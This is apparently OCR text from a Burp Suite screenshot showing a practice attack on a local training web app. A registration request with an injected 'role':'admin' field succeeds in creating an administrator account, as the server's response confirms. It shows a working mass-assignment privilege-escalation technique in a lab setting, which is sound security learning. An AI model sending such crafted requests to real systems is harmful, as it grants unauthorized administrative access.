 win10 - Google Chrome
https://vdc.nces.by/tenant/Anton.Shadzin/wmks-console/index.html?vmId=vm-a5023a68-8f52-462f-b1f5-08ff96a84ddc
Burp Suite Community Edition v2024.6.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Content-Type: application/json
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
21 "role":"admin",
22 "email":"test2@test.com",
"password":"test1",
23 "passwordRepeat":"test1",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2024-08-24T01:43:48.657Z",
"updatedAt":"2024-08-24T01:43:48.657Z"
},
"securityAnswer":"1"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 X-Recruiting: /#/jobs
7 Location: /api/Users/25
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 307
10 ETag: W/"133-gC7rHuifTpByCCHOq5rLMBjrb90"
11 Vary: Accept-Encoding
12 Date: Mon, 26 Aug 2024 18:24:17 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":
"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":25,
"role":"admin",
"email":"test2@test.com",
"updatedAt":"2024-08-26T18:24:17.587Z",
"createdAt":"2024-08-26T18:24:17.587Z",
"deletedAt":null
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Response headers 13
Inspector
Notes
Активация Windows
Чтобы активировать Windows, перейдите в
раздел "Параметры".
Done 723 bytes | 1,119 millis
Event log (1) All issues Memory: 136.8MB
Right Ctrl
Поиск ENG 21:27
26.08.2024 2
Connected.
РУС 21:27
26.08.2024